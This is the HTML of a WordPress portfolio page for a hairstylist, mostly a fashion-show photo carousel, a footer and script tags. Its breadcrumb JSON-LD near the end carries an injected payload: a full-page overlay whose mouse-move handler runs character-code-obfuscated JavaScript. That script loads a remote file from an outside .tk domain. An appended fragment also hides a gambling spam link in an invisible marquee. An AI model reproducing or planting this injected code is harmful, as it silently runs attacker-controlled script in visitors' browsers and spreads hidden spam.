				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" srcset="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 1x, https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" srcset="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 1x, https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/uploads/fusion-scripts/7323f9537073906e1e61b10e647e4ce1.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"https:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh
body_size: -113
content:
<marquee style='position:absolute;width:0;'>
<a href="https://www.hssgroup.com.my/" title="mostbet">mostbet</a> 
</marquee>